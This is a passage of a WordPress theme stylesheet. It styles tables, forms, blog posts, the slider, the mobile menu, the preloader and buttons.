.wp-block-table td,
.wp-block-table th {
  border-color: rgba(0, 0, 0, 0.1);
}

.wp-block-table.is-style-stripes {
  border: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 30px;
}

.wp-block-table.is-style-stripes {
  border: 0;
  margin-bottom: 30px;
  border-bottom: 0;
}
.wp-block-table.is-style-stripes th,
.wp-block-table.is-style-stripes td {
  border-color: var(--border-color);
}

.logged-in .sticky-wrapper.sticky,
.logged-in .preloader .themeholy-btn {
  top: 32px;
}
@media (max-width: 782px) {
  .logged-in .sticky-wrapper.sticky,
  .logged-in .preloader .themeholy-btn {
    top: 46px;
  }
}
@media (max-width: 600px) {
  .logged-in .sticky-wrapper.sticky,
  .logged-in .preloader .themeholy-btn {
    top: 0;
  }
}

.post-password-form {
  margin-bottom: 30px;
  margin-top: 20px;
}
.post-password-form p {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  gap: 15px;
  /* Extra small devices */
}
@media (max-width: 575px) {
  .post-password-form p {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}
.post-password-form label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-flex: 1;
      -ms-flex: auto;
          flex: auto;
  margin-bottom: 0;
  line-height: 1;
  margin-top: 0;
  gap: 15px;
  /* Extra small devices */
}
@media (max-width: 575px) {
  .post-password-form label {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}
.post-password-form input {
  width: 100%;
  border: none;
  height: 55px;
  padding-left: 25px;
  color: var(--body-color);
  border: 1px solid var(--border-color);
}
.post-password-form input[type=submit] {
  padding-left: 0;
  padding-right: 0;
  margin: 0;
  width: 140px;
  border: none;
  color: #fff;
  background-color: var(--theme-color);
  text-align: center;
}
.post-password-form input[type=submit]:hover {
  background-color: var(--title-color);
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
  padding-top: 1em;
}
.page-links > .page-links-title {
  margin-right: 10px;
}
.page-links > span:not(.page-links-title):not(.screen-reader-text),
.page-links > a {
  display: inline-block;
  padding: 5px 13px;
  background-color: var(--white-color);
  color: var(--title-color);
  border: 1px solid rgba(0, 0, 0, 0.08);
  margin-right: 10px;
}
.page-links > span:not(.page-links-title):not(.screen-reader-text):hover,
.page-links > a:hover {
  opacity: 0.8;
  color: var(--white-color);
  background-color: var(--theme-color);
  border-color: transparent;
}
.page-links > span:not(.page-links-title):not(.screen-reader-text).current,
.page-links > a.current {
  background-color: var(--theme-color);
  color: var(--white-color);
  border-color: transparent;
}
.page-links span.screen-reader-text {
  display: none;
}

.blog-single .wp-block-archives-dropdown {
  margin-bottom: 30px;
}
.blog-single.format-quote, .blog-single.format-link, .blog-single.tag-sticky-2, .blog-single.sticky {
  border-color: transparent;
  position: relative;
}
.blog-single.format-quote .blog-content:before, .blog-single.format-link .blog-content:before, .blog-single.tag-sticky-2 .blog-content:before, .blog-single.sticky .blog-content:before {
  display: none;
}
.blog-single.format-quote:before, .blog-single.format-link:before, .blog-single.tag-sticky-2:before, .blog-single.sticky:before {
  content: "\f0c1";
  position: absolute;
  font-family: var(--icon-font);
  font-size: 16px;
  font-weight: 500;
  opacity: 1;
  right: 0;
  top: 0;
  color: var(--white-color);
  background-color: var(--theme-color);
  z-index: 1;
  height: 44px;
  width: 44px;
  line-height: 44px;
  text-align: center;
}
.blog-single.tag-sticky-2::before, .blog-single.sticky::before {
  content: "\f08d";
}
.blog-single.format-quote:before {
  content: "\f10e";
}
.blog-single .blog-content .wp-block-categories-dropdown.wp-block-categories,
.blog-single .blog-content .wp-block-archives-dropdown {
  display: block;
  margin-bottom: 30px;
}

.blog-details .blog-single:before {
  display: none;
}
.blog-details .blog-single .blog-content {
  background-color: transparent;
  overflow: hidden;
}
.blog-details .blog-single.format-chat .blog-meta {
  margin-bottom: 20px;
}
.blog-details .blog-single.format-chat .blog-content > p:nth-child(2n) {
  background: var(--smoke-color);
  padding: 5px 20px;
}
.blog-details .blog-single.tag-sticky-2, .blog-details .blog-single.sticky, .blog-details .blog-single.format-quote, .blog-details .blog-single.format-link {
  background-color: transparent;
}
.blog-details .blog-single.tag-sticky-2:before, .blog-details .blog-single.sticky:before, .blog-details .blog-single.format-quote:before, .blog-details .blog-single.format-link:before {
  display: none;
}

.nof-title {
  margin-top: -0.24em;
}

.themeholy-search {
  background-color: #f3f3f3;
  margin-bottom: 30px;
  border: 1px solid #f3f3f3;
  border-radius: 0;
}
.themeholy-search .search-grid-content {
  padding: 30px;
  /* Small devices */
}
@media (max-width: 767px) {
  .themeholy-search .search-grid-content {
    padding: 20px;
  }
}
.themeholy-search .search-grid-title {
  font-size: 20px;
  margin-bottom: 5px;
  margin-top: 0;
}
.themeholy-search .search-grid-title a {
  color: inherit;
}
.themeholy-search .search-grid-title a:hover {
  color: var(--theme-color);
}
.themeholy-search .search-grid-meta > * {
  display: inline-block;
  margin-right: 15px;
  font-size: 14px;
}
.themeholy-search .search-grid-meta > *:last-child {
  margin-right: 0;
}
.themeholy-search .search-grid-meta a,
.themeholy-search .search-grid-meta span {
  color: var(--body-color);
}

/* Small devices */
@media (max-width: 767px) {
  .blog-single.format-quote:before, .blog-single.format-link:before, .blog-single.tag-sticky-2:before, .blog-single.sticky:before {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
  }
}
@media (max-width: 768px) {
  .wp-block-latest-comments {
    padding-left: 10px;
  }
  .page--content.clearfix + .themeholy-comment-form {
    margin-top: 24px;
  }
}
/*=================================
    02. Reset
==================================*/
/*------------------- 2.1. Container -------------------*/
/* Medium Large devices */
@media (max-width: 1399px) {
  :root {
    --main-container: 1250px;
  }
}
@media (min-width: 1560px) {
  .themeholy-container2 {
    width: 100%;
    max-width: 1560px;
    margin-left: auto;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
  }
  .themeholy-container2 .container {
    --main-container: 1220px;
  }
}
/* Hight Resoulation devices */
@media (min-width: 1922px) {
  .themeholy-container2 {
    margin-right: auto;
  }
}
@media only screen and (min-width: 1300px) {
  .container-xxl,
  .container-xl,
  .container-lg,
  .container-md,
  .container-sm,
  .container {
    max-width: calc(var(--main-container) + var(--container-gutters));
    padding-left: calc(var(--container-gutters) / 2);
    padding-right: calc(var(--container-gutters) / 2);
  }
  .container-xxl.px-0,
  .container-xl.px-0,
  .container-lg.px-0,
  .container-md.px-0,
  .container-sm.px-0,
  .container.px-0 {
    max-width: var(--main-container);
  }
}
@media only screen and (min-width: 1300px) {
  .themeholy-container {
    --main-container: 1720px;
  }
}
@media only screen and (max-width: 1600px) {
  .container-fluid.px-0 {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .container-fluid.px-0 .row {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
}
/*------------------- 2.2. Grid -------------------*/
.slick-track > [class*=col] {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: calc(var(--bs-gutter-x) / 2);
  padding-left: calc(var(--bs-gutter-x) / 2);
  margin-top: var(--bs-gutter-y);
}

@media (min-width: 1300px) {
  .row {
    --bs-gutter-x: 30px;
  }
}
.gy-30 {
  --bs-gutter-y: 30px;
}

.g-0 {
  --bs-gutter-y: 0;
  --bs-gutter-x: 0;
}

.gx-0 {
  --bs-gutter-x: 0;
}

.gy-40 {
  --bs-gutter-y: 40px;
}

.gy-50 {
  --bs-gutter-y: 50px;
}

.gx-10 {
  --bs-gutter-x: 10px;
}

.gy-10 {
  --bs-gutter-y: 10px;
}

@media (min-width: 1299px) {
  .gx-60 {
    --bs-gutter-x: 60px;
  }
}
@media (min-width: 1399px) {
  .gx-30 {
    --bs-gutter-x: 30px;
  }
  .gx-25 {
    --bs-gutter-x: 25px;
  }
  .gx-40 {
    --bs-gutter-x: 40px;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .gy-50 {
    --bs-gutter-y: 40px;
  }
}
/*------------------- 2.3. Input -------------------*/
select,
.form-control,
.form-select,
textarea,
input {
  height: 56px;
  padding: 0 25px 0 25px;
  padding-right: 45px;
  border: 1px solid transparent;
  color: var(--body-color);
  background-color: var(--smoke-color);
  border-radius: 0;
  font-size: 16px;
  width: 100%;
  font-family: var(--body-font);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
select:focus,
.form-control:focus,
.form-select:focus,
textarea:focus,
input:focus {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: var(--border-color);
  background-color: var(--smoke-color);
}
select::-moz-placeholder,
.form-control::-moz-placeholder,
.form-select::-moz-placeholder,
textarea::-moz-placeholder,
input::-moz-placeholder {
  color: var(--body-color);
}
select::-webkit-input-placeholder,
.form-control::-webkit-input-placeholder,
.form-select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input::-webkit-input-placeholder {
  color: var(--body-color);
}
select:-ms-input-placeholder,
.form-control:-ms-input-placeholder,
.form-select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input:-ms-input-placeholder {
  color: var(--body-color);
}
select::-webkit-input-placeholder, .form-control::-webkit-input-placeholder, .form-select::-webkit-input-placeholder, textarea::-webkit-input-placeholder, input::-webkit-input-placeholder {
  color: var(--body-color);
}
select::-moz-placeholder, .form-control::-moz-placeholder, .form-select::-moz-placeholder, textarea::-moz-placeholder, input::-moz-placeholder {
  color: var(--body-color);
}
select:-ms-input-placeholder, .form-control:-ms-input-placeholder, .form-select:-ms-input-placeholder, textarea:-ms-input-placeholder, input:-ms-input-placeholder {
  color: var(--body-color);
}
select::-ms-input-placeholder, .form-control::-ms-input-placeholder, .form-select::-ms-input-placeholder, textarea::-ms-input-placeholder, input::-ms-input-placeholder {
  color: var(--body-color);
}
select::placeholder,
.form-control::placeholder,
.form-select::placeholder,
textarea::placeholder,
input::placeholder {
  color: var(--body-color);
}

.form-select,
select {
  display: block;
  width: 100%;
  line-height: 1.5;
  vertical-align: middle;
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3E%3C/svg%3E");
  background-position: right 26px center;
  background-repeat: no-repeat;
  background-size: 16px 12px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  cursor: pointer;
}
.form-select.style2,
select.style2 {
  background-image: url("data:image/svg+xml,%3Csvg width='11' height='6' viewBox='0 0 11 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.87109 1.71094L5.71484 5.62109C5.56901 5.7487 5.41406 5.8125 5.25 5.8125C5.08594 5.8125 4.9401 5.7487 4.8125 5.62109L0.65625 1.71094C0.382812 1.40104 0.373698 1.09115 0.628906 0.78125C0.920573 0.507812 1.23047 0.498698 1.55859 0.753906L5.25 4.25391L8.96875 0.753906C9.27865 0.498698 9.57943 0.498698 9.87109 0.753906C10.1263 1.08203 10.1263 1.40104 9.87109 1.71094Z' fill='%238B929C'/%3E%3C/svg%3E");
}

textarea.form-control,
textarea {
  min-height: 154px;
  padding-top: 16px;
  padding-bottom: 17px;
}
textarea.form-control.style2,
textarea.style2 {
  min-height: 100px;
}

.form-group {
  margin-bottom: var(--bs-gutter-x);
  position: relative;
}
.form-group > i {
  display: inline-block;
  position: absolute;
  right: 25px;
  top: 19px;
  font-size: 16px;
  color: var(--body-color);
}
.form-group > i.fa-envelope {
  padding-top: 1px;
}
.form-group > i.fa-comment {
  margin-top: -2px;
}
.form-group > i.fa-chevron-down {
  width: 17px;
  background-color: var(--smoke-color);
}
.form-group.has-label > i {
  top: 50px;
}

[class*=col-].form-group > i {
  right: calc(var(--bs-gutter-x) / 2 + 25px);
}

option:checked, option:focus, option:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* Firefox */
input[type=number] {
  -moz-appearance: textfield;
}

input[type=checkbox] {
  visibility: hidden;
  opacity: 0;
  display: inline-block;
  vertical-align: middle;
  width: 0;
  height: 0;
  display: none;
}
input[type=checkbox]:checked ~ label:before {
  content: "\f00c";
  color: var(--white-color);
  background-color: var(--theme-color);
  border-color: var(--theme-color);
}
input[type=checkbox] ~ label {
  position: relative;
  padding-left: 30px;
  cursor: pointer;
  display: block;
}
input[type=checkbox] ~ label:before {
  content: "";
  font-family: var(--icon-font);
  font-weight: 700;
  position: absolute;
  left: 0px;
  top: 3.5px;
  background-color: var(--white-color);
  border: 1px solid var(--border-color);
  height: 18px;
  width: 18px;
  line-height: 18px;
  text-align: center;
  font-size: 12px;
}
input[type=checkbox].style2 ~ label {
  color: #8B929C;
  padding-left: 23px;
  margin-bottom: -0.5em;
}
input[type=checkbox].style2 ~ label:before {
  background-color: rgba(255, 255, 255, 0.1);
  border: 1px solid #8B929C;
  height: 14px;
  width: 14px;
  line-height: 14px;
  border-radius: 3px;
  top: 6px;
}
input[type=checkbox].style2:checked ~ label:before {
  color: var(--theme-color);
}

input[type=radio] {
  visibility: hidden;
  opacity: 0;
  display: inline-block;
  vertical-align: middle;
  width: 0;
  height: 0;
  display: none;
}
input[type=radio] ~ label {
  position: relative;
  padding-left: 30px;
  cursor: pointer;
  line-height: 1;
  display: inline-block;
  font-weight: 600;
  margin-bottom: 0;
}
input[type=radio] ~ label::before {
  content: "\f111";
  position: absolute;
  font-family: var(--icon-font);
  left: 0;
  top: -2px;
  width: 20px;
  height: 20px;
  padding-left: 0;
  font-size: 0.6em;
  line-height: 19px;
  text-align: center;
  border: 1px solid var(--theme-color);
  border-radius: 100%;
  font-weight: 700;
  background: var(--white-color);
  color: transparent;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
input[type=radio]:checked ~ label::before {
  border-color: var(--theme-color);
  background-color: var(--theme-color);
  color: var(--white-color);
}

label {
  margin-bottom: 0.5em;
  margin-top: -0.3em;
  display: block;
  color: var(--title-color);
  font-family: var(--body-font);
  font-size: 16px;
}

textarea.is-invalid,
select.is-invalid,
input.is-invalid,
.was-validated input:invalid {
  border: 1px solid var(--error-color) !important;
  background-position: right calc(0.375em + 0.8875rem) center;
  background-image: none;
}
textarea.is-invalid:focus,
select.is-invalid:focus,
input.is-invalid:focus,
.was-validated input:invalid:focus {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

textarea.is-invalid {
  background-position: top calc(0.375em + 0.5875rem) right calc(0.375em + 0.8875rem);
}

.row.no-gutters > .form-group {
  margin-bottom: 0;
}

.form-messages {
  display: none;
}
.form-messages.mb-0 * {
  margin-bottom: 0;
}
.form-messages.success {
  color: var(--success-color);
  display: block;
}
.form-messages.error {
  color: var(--error-color);
  display: block;
}
.form-messages pre {
  padding: 0;
  background-color: transparent;
  color: inherit;
}

/*------------------- 2.4. Slick Slider -------------------*/
.slick-track > [class*=col] {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: calc(var(--bs-gutter-x) / 2);
  padding-left: calc(var(--bs-gutter-x) / 2);
  margin-top: var(--bs-gutter-y);
}

.slick-track {
  min-width: 100%;
}

.slick-list {
  padding-left: 0;
  padding-right: 0;
  overflow: hidden;
}

.slick-slide img {
  display: inline-block;
}

.slick-dots {
  list-style-type: none;
  padding: 0;
  margin: 40px 0 0px 0;
  line-height: 0;
  text-align: center;
  height: -webkit-max-content;
  height: -moz-max-content;
  height: max-content;
}
.slick-dots li {
  display: inline-block;
  margin-right: 15px;
}
.slick-dots li:last-child {
  margin-right: 0;
}
.slick-dots button {
  font-size: 0;
  padding: 0;
  width: 12px;
  height: 12px;
  line-height: 0;
  border-radius: 9999px;
  border: none;
  background-color: var(--border-color);
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
  position: relative;
}
.slick-dots button:hover {
  border-color: var(--theme-color);
}
.slick-dots button:before {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  width: 20px;
  height: 20px;
  -webkit-transform: scale(0.5);
          transform: scale(0.5);
  margin: -10px 0 0 -10px;
  background-color: var(--theme-color);
  border-radius: 50%;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
  opacity: 0;
  visibility: hidden;
}
.slick-dots .slick-active button {
  background-color: var(--theme-color);
}
.slick-dots .slick-active button::before {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
          transform: scale(1);
}

.slick-arrow {
  display: inline-block;
  padding: 0;
  background-color: var(--smoke-color);
  color: var(--title-color);
  position: absolute;
  top: 50%;
  border: 1px solid var(--border-color);
  left: var(--pos-x, -100px);
  width: var(--icon-size, 46px);
  height: var(--icon-size, 46px);
  line-height: var(--icon-size, 44px);
  font-size: var(--icon-font-size, 16px);
  margin-top: calc(var(--icon-size, 46px) / -2);
  z-index: 2;
  border-radius: 0px;
}
.slick-arrow.default {
  position: relative;
  --pos-x: 0;
  margin-top: 0;
}
.slick-arrow.slick-next {
  right: var(--pos-x, -100px);
  left: auto;
}
.slick-arrow:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}

.arrow-margin .slick-arrow {
  top: calc(50% - 30px);
}

.arrow-wrap .slick-arrow {
  opacity: 0;
  visibility: hidden;
}
.arrow-wrap:hover .slick-arrow {
  opacity: 1;
  visibility: visible;
}

/* Extra large devices */
@media (max-width: 1500px) {
  .slick-arrow {
    --arrow-horizontal: -20px;
    --pos-x: -70px;
  }
}
/* Medium Large devices */
@media (max-width: 1399px) {
  .slick-arrow {
    --arrow-horizontal: 40px;
    --pos-x: -17px;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .slick-arrow {
    --icon-size: 40px;
    line-height: 38px;
    margin-right: 40px;
    font-size: 14px;
  }
  .slick-arrow.slick-next {
    margin-right: 0;
    margin-left: 40px;
  }
  .slick-dots {
    margin: 40px 0 0 0;
  }
  .icon-box .slick-arrow {
    margin-right: 0;
  }
}
.slick-3d-active {
  margin-left: -12%;
  margin-right: -12%;
}
.slick-3d-active .slick-list {
  padding-left: 30% !important;
  padding-right: 30% !important;
}
.slick-3d-active .slick-track {
  max-width: 100% !important;
  -webkit-transform: translate3d(0, 0, 0) !important;
          transform: translate3d(0, 0, 0) !important;
  -webkit-perspective: 100px;
          perspective: 100px;
}
.slick-3d-active .slick-slide {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  opacity: 0;
  width: 100% !important;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
  -webkit-transition: opacity 1s, -webkit-transform 1s;
  transition: opacity 1s, -webkit-transform 1s;
  transition: transform 1s, opacity 1s;
  transition: transform 1s, opacity 1s, -webkit-transform 1s;
}
.slick-3d-active .slick-3d-next,
.slick-3d-active .slick-3d-prev,
.slick-3d-active .slick-3d-next2,
.slick-3d-active .slick-3d-prev2 {
  display: block;
}
.slick-3d-active .slick-current {
  opacity: 1;
  position: relative;
  display: block;
  z-index: 2;
}
.slick-3d-active .slick-3d-next {
  opacity: 1;
  -webkit-transform: translate3d(50%, 0, -21px);
          transform: translate3d(50%, 0, -21px);
  z-index: 1;
  -webkit-perspective: 1000px;
          perspective: 1000px;
}
.slick-3d-active .slick-3d-next2 {
  opacity: 1;
  -webkit-transform: translate3d(40%, 0, -23px);
          transform: translate3d(40%, 0, -23px);
  z-index: 0;
  -webkit-perspective: 1000px;
          perspective: 1000px;
}
.slick-3d-active .slick-3d-prev {
  opacity: 1;
  -webkit-transform: translate3d(-50%, 0, -21px);
          transform: translate3d(-50%, 0, -21px);
}
.slick-3d-active .slick-3d-prev .testi-card {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.slick-3d-active .slick-3d-prev2 {
  opacity: 1;
  -webkit-transform: translate3d(-40%, 0, -23px);
          transform: translate3d(-40%, 0, -23px);
}

/*------------------- 2.5. Mobile Menu -------------------*/
.themeholy-menu-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.6);
  z-index: 999999;
  width: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: all ease 0.8s;
  transition: all ease 0.8s;
  opacity: 0;
  visibility: hidden;
}
.themeholy-menu-wrapper .mobile-logo {
  padding-bottom: 30px;
  padding-top: 40px;
  display: block;
  text-align: center;
  background-color: var(--smoke-color2);
}
.themeholy-menu-wrapper .mobile-logo svg {
  max-width: 185px;
}
.themeholy-menu-wrapper .themeholy-menu-toggle {
  border: none;
  font-size: 22px;
  position: absolute;
  right: -16.5px;
  top: 25px;
  padding: 0;
  line-height: 1;
  width: 33px;
  height: 33px;
  line-height: 35px;
  font-size: 18px;
  z-index: 1;
  color: var(--white-color);
  background-color: var(--theme-color);
  border-radius: 50%;
}
.themeholy-menu-wrapper .themeholy-menu-toggle:hover {
  background-color: var(--title-color);
  color: var(--white-color);
}
.themeholy-menu-wrapper .themeholy-menu-area {
  width: 100%;
  max-width: 310px;
  background-color: #fff;
  border-right: 3px solid var(--theme-color);
  height: 100%;
  position: relative;
  left: -110%;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all ease 1s;
  transition: all ease 1s;
  z-index: 1;
}
.themeholy-menu-wrapper.themeholy-body-visible {
  opacity: 1;
  visibility: visible;
}
.themeholy-menu-wrapper.themeholy-body-visible .themeholy-menu-area {
  left: 0;
  opacity: 1;
  visibility: visible;
}

.themeholy-mobile-menu {
  overflow-y: scroll;
  max-height: calc(100vh - 200px);
  padding-bottom: 40px;
  margin-top: 33px;
  text-align: left;
}
.themeholy-mobile-menu ul {
  margin: 0;
  padding: 0 0;
}
.themeholy-mobile-menu ul li {
  border-bottom: 1px solid #fdedf1;
  list-style-type: none;
}
.themeholy-mobile-menu ul li li:first-child {
  border-top: 1px solid #fdedf1;
}
.themeholy-mobile-menu ul li a {
  display: block;
  position: relative;
  padding: 12px 0;
  line-height: 1.4;
  font-size: 16px;
  text-transform: capitalize;
  color: var(--title-color);
  padding-left: 18px;
}
.themeholy-mobile-menu ul li a:before {
  content: "\f105";
  font-family: var(--icon-font);
  position: absolute;
  left: 0;
  top: 12px;
  margin-right: 10px;
  display: inline-block;
}
.themeholy-mobile-menu ul li.themeholy-active > a {
  color: var(--theme-color);
}
.themeholy-mobile-menu ul li.themeholy-active > a:before {
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}
.themeholy-mobile-menu ul li ul li {
  padding-left: 20px;
}
.themeholy-mobile-menu ul li ul li:last-child {
  border-bottom: none;
}
.themeholy-mobile-menu ul .themeholy-item-has-children > a .themeholy-mean-expand {
  position: absolute;
  right: 0;
  top: 50%;
  font-weight: 400;
  font-size: 12px;
  width: 25px;
  height: 25px;
  line-height: 25px;
  margin-top: -12.5px;
  display: inline-block;
  text-align: center;
  background-color: var(--smoke-color);
  color: var(--title-color);
  -webkit-box-shadow: 0 0 20px -8px rgba(173, 136, 88, 0.5);
          box-shadow: 0 0 20px -8px rgba(173, 136, 88, 0.5);
  border-radius: 50%;
}
.themeholy-mobile-menu ul .themeholy-item-has-children > a .themeholy-mean-expand:before {
  content: "\f067";
  font-family: var(--icon-font);
}
.themeholy-mobile-menu ul .themeholy-item-has-children > a:after {
  content: "\f067";
  font-family: var(--icon-font);
  width: 22px;
  height: 22px;
  line-height: 22px;
  display: inline-block;
  text-align: center;
  font-size: 12px;
  border-radius: 50px;
  background-color: var(--smoke-color);
  float: right;
  margin-top: 1px;
}
.themeholy-mobile-menu ul .themeholy-item-has-children.themeholy-active > a .themeholy-mean-expand:before {
  content: "\f068";
}
.themeholy-mobile-menu ul .themeholy-item-has-children.themeholy-active > a:after {
  content: "\f068";
}
.themeholy-mobile-menu > ul {
  padding: 0 40px;
}
.themeholy-mobile-menu > ul > li:last-child {
  border-bottom: none;
}

.themeholy-menu-toggle {
  width: 56px;
  height: 56px;
  padding: 0;
  font-size: 20px;
  border: none;
  background-color: var(--theme-color);
  color: var(--white-color);
  display: inline-block;
  border-radius: 0;
}
.themeholy-menu-toggle:hover {
  background-color: var(--title-color);
}
.themeholy-menu-toggle.style-text, .themeholy-menu-toggle.style-text-white {
  width: auto;
  height: auto;
  background-color: transparent;
  color: var(--title-color);
  font-size: 20px;
}
.themeholy-menu-toggle.style-text i, .themeholy-menu-toggle.style-text-white i {
  margin-right: 10px;
}
.themeholy-menu-toggle.style-text-white {
  color: var(--white-color);
}

@media (max-width: 400px) {
  .themeholy-menu-wrapper .themeholy-menu-area {
    width: 100%;
    max-width: 270px;
  }
  .themeholy-mobile-menu > ul {
    padding: 0 20px;
  }
}
/*=================================
    03. Utilities
==================================*/
/*------------------- 3.1. Preloader -------------------*/
.preloader {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 999;
  background-color: #040524;
}
.preloader .themeholy-btn {
  padding: 15px 20px;
  border-radius: 0;
  font-size: 14px;
}

.preloader-inner {
  text-align: center;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  text-align: center;
  line-height: 1;
}
.preloader-inner img {
  display: block;
  margin: 0 auto 0 auto;
}

.loader {
  display: inline-block;
  position: relative;
  width: 100px;
  height: 100px;
}

.loader:before,
.loader:after {
  content: "";
  border-radius: 50%;
  position: absolute;
  inset: 0;
  -webkit-box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.3) inset;
          box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.3) inset;
}

.loader:after {
  -webkit-box-shadow: 0 2px 0 var(--theme-color) inset;
          box-shadow: 0 2px 0 var(--theme-color) inset;
  -webkit-animation: rotate 1.5s linear infinite;
          animation: rotate 1.5s linear infinite;
}

@-webkit-keyframes rotate {
  0% {
    -webkit-transform: rotate(0);
            transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

@keyframes rotate {
  0% {
    -webkit-transform: rotate(0);
            transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
/*------------------- 3.2. Buttons -------------------*/
.themeholy-btn {
  position: relative;
  z-index: 2;
  overflow: hidden;
  vertical-align: middle;
  display: inline-block;
  border: none;
  text-transform: uppercase;
  text-align: center;
  background-color: var(--theme-color);
  color: var(--white-color);
  font-family: var(--body-font);
  font-size: 14px;
  font-weight: 500;
  line-height: 1;
  padding: 21px 30px;
  min-width: 166px;
  border-radius: 0;
}
.themeholy-btn:before, .themeholy-btn:after {
  content: "";
  position: absolute;
  height: 100%;
  top: 0;
  left: 0;
  width: 100%;
  background-color: var(--title-color);
  z-index: -1;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  border-radius: 0;
}
.themeholy-btn:before {
  -webkit-transform: scale(0) rotate(-45deg);
          transform: scale(0) rotate(-45deg);
}
.themeholy-btn:after {
  -webkit-transform: scale(0) rotate(45deg);
          transform: scale(0) rotate(45deg);
}
.themeholy-btn:hover, .themeholy-btn.active {
  color: var(--white-color);
  -webkit-box-shadow: none;
          box-shadow: none;
}
.themeholy-btn:hover::before, .themeholy-btn:hover:after, .themeholy-btn.active::before, .themeholy-btn.active:after {
  border-radius: 0;
  -webkit-transform: scale(1) rotate(0);
          transform: scale(1) rotate(0);
}
.themeholy-btn.style2 {
  background-color: transparent;
  color: var(--white-color);
  border: 1px solid var(--white-color);
  padding: 20px 40px;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.themeholy-btn.style2:hover {
  color: var(--title-color);
  border-color: var(--white-color);
}
.themeholy-btn.style2:hover:before, .themeholy-btn.style2:hover:after {
  background-color: var(--white-color);
}
.themeholy-btn.style3:hover {
  color: var(--title-color);
}
.themeholy-btn.style3:hover:before, .themeholy-btn.style3:hover:after {
  background-color: var(--white-color);
}
.themeholy-btn.style4 {
  background-color: var(--theme-color2);
  color: var(--white-color);
}
.themeholy-btn.style4:hover {
  color: var(--white-color);
}
.themeholy-btn.style4:hover:before, .themeholy-btn.style4:hover:after {
  background-color: var(--title-color);
}
.themeholy-btn.style5 {
  background-color: var(--theme-color2);
  color: var(--white-color);
}
.themeholy-btn.style5:hover {
  color: var(--theme-color);
}
.themeholy-btn.style5:hover:before, .themeholy-btn.style5:hover:after {
  background-color: var(--white-color);
}
.themeholy-btn.btn-fw {
  width: 100%;
}
.themeholy-btn.btn-fw:before, .themeholy-btn.btn-fw:after {
  display: none;
}
.themeholy-btn.btn-fw:hover {
  background-color: var(--title-color);
}

.icon-btn {
  display: inline-block;
  width: var(--btn-size, 46px);
  height: var(--btn-size, 46px);
  line-height: var(--btn-size, 44px);
  font-size: var(--btn-font-size, 22px);
  background-color: var(--icon-bg, #f7f7f7);
  color: var(--title-color);
  text-align: center;
  border-radius: 0;
  border: 1px solid var(--border-color);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  position: relative;
}
.icon-btn:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
  border-color: var(--theme-color);
}

.play-btn {
  display: inline-block;
  position: relative;
  z-index: 1;
}
.play-btn > i {
  display: inline-block;
  width: var(--icon-size, 100px);
  height: var(--icon-size, 100px);
  line-height: var(--icon-size, 100px);
  text-align: center;
  background-color: var(--white-color);
  color: var(--theme-color);
  font-size: var(--icon-font-size, 1.4em);
  border-radius: 50%;
  z-index: 1;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}
.play-btn:after, .play-btn:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-color: var(--white-color);
  z-index: -1;
  border-radius: 50%;
  -webkit-transition: all ease 0.4s;
